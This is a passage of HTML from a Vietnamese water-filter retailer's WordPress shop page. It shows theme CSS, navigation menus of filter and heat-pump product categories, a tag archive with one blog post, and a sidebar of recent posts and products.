*/.secondary.is-outline:hover{border-color:#d9202a}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #308c70}.success-color, .success.is-link, .success.is-outline{color: #308c70;}.success-border{border-color: #308c70!important;}/* Color !important */[data-text-color="success"]{color: #308c70!important;}/* Background Color */[data-text-bg="success"]{background-color: #308c70;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #255749;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #157274;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #307367;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #307367;}a{color: #255749;}.is-divider{background-color: #d9202a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #cd1313; }input[type='submit'], input[type="button"], button:not(.icon), .button:not(.icon){border-radius: 40!important}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #1f483b}/* Custom CSS */.nav>li.html{ font-size:1em}.search_categories {width:180px!important;border-radius:10px 0px 0px 10px}.ux-search-submit{border-radius:10px}.actioncall {background: linear-gradient(to right, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), linear-gradient(132.14deg, #d9202a -8.65%, #255749 97.37%)}span.amount{color:red!important;font-size:px; font-weight:900 }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-thay-loi-loc-nuoc tag-56 wp-theme-flatsome wp-child-theme-loitoan theme-flatsome woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://loitoan.com/" title="Lọc nước Bắc Ninh - Lợi Toán cung cấp giải pháp Lọc nước cho gia đình công trình của bạn" rel="home">
    <img width="198" height="59" src="https://loitoan.com/wp-content/uploads/2021/11/logo-loitoan.png" class="header_logo header-logo" alt="Lọc nước Bắc Ninh"/><img  width="198" height="59" src="https://loitoan.com/wp-content/uploads/2021/11/logo-loitoan.png" class="header-logo-dark" alt="Lọc nước Bắc Ninh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge" >
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
						<li class="">
			  <a class="tooltip" title="08h00 - 20h00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08h00 - 20h00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0916392345 - 02223825220" class="tooltip" title="0916392345 - 02223825220">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0916392345 - 02223825220</span>
			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge">
              <li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18 menu-item-design-default"><a href="https://loitoan.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508 menu-item-design-default"><a href="https://loitoan.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906 menu-item-design-default"><a href="https://loitoan.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907 menu-item-design-default"><a href="https://loitoan.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509 menu-item-design-default"><a href="https://loitoan.com/ho-tro/" class="nav-top-link">Hỗ trợ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 menu-item-design-default"><a href="https://loitoan.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/loitoanwater/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="tel:0916 39 2345" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-contact-wrapper">
		
	<div class="header-button"><a href="#"
		data-open="#header-contact" 
		data-visible-after="true"  data-class="text-center" data-pos="center" 
		class="icon show-for-medium"><i class="icon-envelop" style="font-size:16px;"></i></a>
	</div>

	<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact hide-for-medium">
		
			
						<li class="has-icon">
			  <a class="tooltip" title="08h00 - 20h00 | ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			       08h00 - 20h00			  </a>
			 </li>
			
						<li class="has-icon">
			  <a href="tel:0916392345 - 02223825220" class="tooltip" title="0916392345 - 02223825220">
			     <i class="icon-phone" style="font-size:16px;"></i>			     0916392345 - 02223825220			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box">
                    <li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1595 menu-item-design-default has-dropdown"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-ro-gia-dinh/" class="nav-top-link">Máy lọc nước R.O gia đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-112"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-kangaroo/">Máy lọc nước Kangaroo</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-karofi/">Máy lọc nước Karofi</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-ro-gia-dinh/may-loc-nuoc-comath/">Máy lọc nước Comath</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-ro-gia-dinh/may-loc-nuoc-a-o-smith/">Máy lọc nước A.O Smith</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-ro-gia-dinh/may-loc-nuoc-coway/">Máy lọc nước Coway</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-111"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-haohsing/">Máy lọc nước Haohsing</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-kemflo/">Máy lọc nước Kemflo</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115"><a href="https://loitoan.com/danh-muc-san-pham/phu-kien-may-loc-nuoc/">Phụ kiện máy lọc nước</a></li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-98 menu-item-design-default has-dropdown"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/" class="nav-top-link">Cây nước nóng lạnh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/cay-nong-lanh-clover/">Cây nóng lạnh Clover</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/cay-nong-lanh-haohsing/">Cây nóng lạnh Haohsing</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/cay-nong-lanh-kangaroo/">Cây nóng lạnh Kangaroo</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/cay-nong-lanh-kymito/">Cây nóng lạnh Kymito</a></li>
</ul>
</li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-677 menu-item-design-default has-dropdown"><a href="https://loitoan.com/danh-muc-san-pham/he-thong-loc-tong/" class="nav-top-link">Hệ thống lọc tổng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-117"><a href="https://loitoan.com/danh-muc-san-pham/he-thong-loc-tong/loc-tong-tiet-kiem/">Lọc tổng tiết kiệm</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116"><a href="https://loitoan.com/danh-muc-san-pham/he-thong-loc-tong/loc-tong-gia-dinh-biet-thu/">Lọc tổng gia đình, biệt thự cao cấp</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120"><a href="https://loitoan.com/danh-muc-san-pham/vat-lieu-loc-nuoc/">Vật liệu lọc nước</a></li>
</ul>
</li>
<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-678 menu-item-design-default has-dropdown"><a href="https://loitoan.com/danh-muc-san-pham/heatpump/" class="nav-top-link">Máy nước nóng Heatpump<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-679"><a href="https://loitoan.com/danh-muc-san-pham/heatpump/he-thong-nuoc-nong-cho-gia-dinh/">Máy bơm nhiệt gia đình</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-680"><a href="https://loitoan.com/danh-muc-san-pham/heatpump/he-thong-nuoc-nong-cho-khach-san/">Máy bơm nhiệt khách sạn</a></li>
</ul>
</li>
<li id="menu-item-11825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11825 menu-item-design-default has-dropdown"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/" class="nav-top-link">Máy lọc tổng công nghiệp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
	<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11830"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/loc-tong-edi-cong-nghiep/">Lọc tổng EDI công nghiệp</a></li>
	<li id="menu-item-11828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11828"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/loc-nuoc-sinh-hoat/">Lọc nước sinh hoạt</a></li>
	<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11829"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/loc-tong-di-cong-nghiep/">Lọc tổng DI công nghiệp</a></li>
	<li id="menu-item-11831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11831"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/loc-tong-ro-cong-nghiep/">Lọc tổng RO công nghiệp</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43 menu-item-design-default has-dropdown"><a href="https://loitoan.com/giai-phap/" class="nav-top-link">Giải pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
	<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-190 nav-dropdown-col"><a href="#">Theo đối tượng sử dụng</a>
	<ul class="sub-menu nav-column nav-dropdown-bold dark">
		<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://loitoan.com/giai-phap/giai-phap-lam-mem-nuoc-voi-he-thong-lam-mem-nuoc-thuong-mai/">Cung cấp giải pháp lọc cho tòa nhà, biệt thự</a></li>
		<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://loitoan.com/giai-phap/giai-phap-loc-cho-chung-cu/">Giải pháp lọc cho chung cư</a></li>
		<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://loitoan.com/ho-gia-dinh/">Lắp đặt máy lọc nước sinh hoạt cho hộ gia đình</a></li>
		<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://loitoan.com/giai-phap/loc-nuoc-cho-truong-hoc/">Lọc nước cho trường học</a></li>
		<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://loitoan.com/loc-nuoc-cho-chung-cu/">Lọc nước cho chung cư</a></li>
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://loitoan.com/giai-phap/loc-nuoc-cho-truong-hoc/">Lọc nước cho trường học</a></li>
		<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://loitoan.com/loc-nuoc-cho-biet-thu/">Lọc nước cho biệt thự</a></li>
	</ul>
</li>
	<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189 nav-dropdown-col"><a href="#">Theo vấn đề nước</a>
	<ul class="sub-menu nav-column nav-dropdown-bold dark">
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://loitoan.com/giai-phap/xu-li-van-de-nuoc-duc-nuoc-nhiem-tram-tich-cat-bun/">Xử lí vấn đề nước đục (nước nhiễm trầm tích cát, bùn)</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://loitoan.com/giai-phap/xu-li-nguon-nuoc-cung/">Xử lí nguồn nước cứng</a></li>
		<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://loitoan.com/giai-phap/xu-li-nguon-nuoc-nhiem-chi/">Xử lí nguồn nước nhiễm chì</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://loitoan.com/giai-phap/xu-li-nguon-nuoc-nhiem-sat/">Xử lí nguồn nước nhiễm sắt</a></li>
		<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://loitoan.com/giai-phap/xu-ly-nguon-nuoc-nhiem-tannin/">Xử lí nguồn nước nhiễm Tannin</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://loitoan.com/giai-phap/xu-li-nuoc-nhiem-clo/">Xử lí nươc nhiễm Clo</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://loitoan.com/giai-phap/xu-ly-nguon-nuoc-nhiem-luu-huynh-hydrogen-sulfide/">Xử lý nguồn nước nhiễm lưu huỳnh</a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://loitoan.com/giai-phap/xu-li-nuoc-nhiem-axit/">Xử lí nước nhiễm Axit</a></li>
	</ul>
</li>
</ul>
</li>
<li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://loitoan.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn cần hỗ trợ vấn đề gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://loitoan.com/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold dark">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">

	<div class="large-9 col">
		

	
  
    <div class="row large-columns-2 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://loitoan.com/cung-cap-ban-buon-ban-le-may-loc-nuoc-tai-bac-ninh/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1200" height="625" src="https://loitoan.com/wp-content/uploads/2022/01/loc-nuoc-bac-ninh.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://loitoan.com/wp-content/uploads/2022/01/loc-nuoc-bac-ninh.jpg 1200w, https://loitoan.com/wp-content/uploads/2022/01/loc-nuoc-bac-ninh-768x400.jpg 768w, https://loitoan.com/wp-content/uploads/2022/01/loc-nuoc-bac-ninh-600x313.jpg 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cung cấp bán buôn bán lẻ máy lọc nước tại Bắc Ninh</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cung cấp bán buôn bán lẻ máy lọc nước RO, Nano liên doanh và nhập khẩu chính....					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://loitoan.com/thay-loi-loc-nuoc-karofi-chinh-hang-tai-bac-ninh/">Thay lõi lọc nước Karofi chính hãng tại Bắc Ninh</a>
									</li>
											<li>
					<a href="https://loitoan.com/loi-toan-thong-bao-lich-nghi-le-tet-nguyen-dan-2022/">Lợi Toán thông báo lịch nghỉ lễ Tết Nguyên đán 2022</a>
									</li>
											<li>
					<a href="https://loitoan.com/cung-cap-ban-buon-ban-le-may-loc-nuoc-tai-bac-ninh/">Cung cấp bán buôn bán lẻ máy lọc nước tại Bắc Ninh</a>
									</li>
											<li>
					<a href="https://loitoan.com/huong-dan-chon-mua-may-loc-nuoc-de-bao-ve-suc-khoe-gia-dinh/">Hướng dẫn chọn mua máy lọc nước để bảo vệ sức khỏe gia đình</a>
									</li>
											<li>
					<a href="https://loitoan.com/huong-dan-cach-chon-mua-may-loc-nuoc-ro-phu-hop-nhu-cau-cua-nguoi-dung/">Hướng dẫn cách chọn mua máy lọc nước RO phù hợp nhu cầu của người dùng</a>
									</li>
											<li>
					<a href="https://loitoan.com/may-loc-nuoc-ro-la-gi-cau-tao-va-nguyen-ly-hoa%cc%a3t-do%cc%a3ng/">Máy lọc nước RO là gì? Cấu tạo và nguyên lý hoạt động</a>
									</li>
											<li>
					<a href="https://loitoan.com/lap-may-loc-nuoc-ro-tai-dai-phuc-bac-ninh/">Lắp máy lọc nước ro tại Đại Phúc Bắc Ninh</a>
									</li>
											<li>
					<a href="https://loitoan.com/lap-may-loc-nuoc-ro-tai-vo-cuong-bac-ninh/">Lắp máy lọc nước ro tại Võ Cường Bắc Ninh</a>
									</li>
											<li>
					<a href="https://loitoan.com/dich-vu-thay-loi-loc-may-loc-nuoc-tai-loi-toan-tai-bac-ninh/">Dịch vụ thay lõi lọc máy lọc nước tại Lợi Toán tại Bắc Ninh</a>
									</li>
											<li>
					<a href="https://loitoan.com/may-loc-nuoc-chay-lien-tuc-ma-khong-tu-ngat-xu-li-the-nao/">Máy lọc nước chạy liên tục mà không tự ngắt xử lí thế nào?</a>
									</li>
					</ul>

		</aside><aside id="woocommerce_products-6" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://loitoan.com/san-pham/he-thong-loc-nuoc-ro-cong-nghiep-cong-suat-3000-l-h/">
		<img width="100" height="100" src="https://loitoan.com/wp-content/uploads/2025/01/ROCN-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hệ Thống Lọc Nước RO Công Nghiệp Công Suất 3000 L/h" decoding="async" loading="lazy" srcset="https://loitoan.com/wp-content/uploads/2025/01/ROCN-100x100.jpg 100w, https://loitoan.com/wp-content/uploads/2025/01/ROCN-768x768.jpg 768w, https://loitoan.com/wp-content/uploads/2025/01/ROCN-300x300.jpg 300w, https://loitoan.com/wp-content/uploads/2025/01/ROCN-600x600.jpg 600w, https://loitoan.com/wp-content/uploads/2025/01/ROCN.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Hệ Thống Lọc Nước RO Công Nghiệp Công Suất 3000 L/h</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://loitoan.com/san-pham/he-thong-loc-nuoc-cong-nghiep-khu-khoang-edi/">
		<img width="100" height="100" src="https://loitoan.com/wp-content/uploads/2025/01/Thiet-ke-chua-co-ten-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hệ thống lọc nước công nghiệp khử khoáng EDI" decoding="async" loading="lazy" srcset="https://loitoan.com/wp-content/uploads/2025/01/Thiet-ke-chua-co-ten-100x100.jpg 100w, https://loitoan.com/wp-content/uploads/2025/01/Thiet-ke-chua-co-ten-768x768.jpg 768w, https://loitoan.com/wp-content/uploads/2025/01/Thiet-ke-chua-co-ten-300x300.jpg 300w, https://loitoan.com/wp-content/uploads/2025/01/Thiet-ke-chua-co-ten-600x600.jpg 600w, https://loitoan.com/wp-content/uploads/2025/01/Thiet-ke-chua-co-ten.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Hệ thống lọc nước công nghiệp khử khoáng EDI</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://loitoan.com/san-pham/may-loc-nuoc-nong-lanh-haohsing-cong-suat-lon-hq-6d/">
		<img width="100" height="100" src="https://loitoan.com/wp-content/uploads/2024/12/haohsing-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Máy lọc nước nóng lạnh Haohsing công suất lớn HQ-6D" decoding="async" loading="lazy" srcset="https://loitoan.com/wp-content/uploads/2024/12/haohsing-3-100x100.jpg 100w, https://loitoan.com/wp-content/uploads/2024/12/haohsing-3-768x768.jpg 768w, https://loitoan.com/wp-content/uploads/2024/12/haohsing-3-300x300.jpg 300w, https://loitoan.com/wp-content/uploads/2024/12/haohsing-3-600x600.jpg 600w, https://loitoan.com/wp-content/uploads/2024/12/haohsing-3.jpg 1238w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Máy lọc nước nóng lạnh Haohsing công suất lớn HQ-6D</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://loitoan.com/san-pham/may-loc-nuoc-nong-lanh-haohsing-cong-suat-lon-hq-4f/">
		<img width="100" height="100" src="https://loitoan.com/wp-content/uploads/2024/12/Haohsing-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Máy lọc nước nóng lạnh Haohsing công suất lớn HQ-4F" decoding="async" loading="lazy" srcset="https://loitoan.com/wp-content/uploads/2024/12/Haohsing-2-100x100.jpg 100w, https://loitoan.com/wp-content/uploads/2024/12/Haohsing-2-768x768.jpg 768w, https://loitoan.com/wp-content/uploads/2024/12/Haohsing-2-1536x1536.jpg 1536w, https://loitoan.com/wp-content/uploads/2024/12/Haohsing-2-300x300.jpg 300w, https://loitoan.com/wp-content/uploads/2024/12/Haohsing-2-600x600.jpg 600w, https://loitoan.com/wp-content/uploads/2024/12/Haohsing-2.jpg 1688w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Máy lọc nước nóng lạnh Haohsing công suất lớn HQ-4F</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
<li>
	
	<a href="https://loitoan.com/san-pham/may-loc-nuoc-nong-lanh-haohsing-cong-suat-lon-hq-4d-300g/">
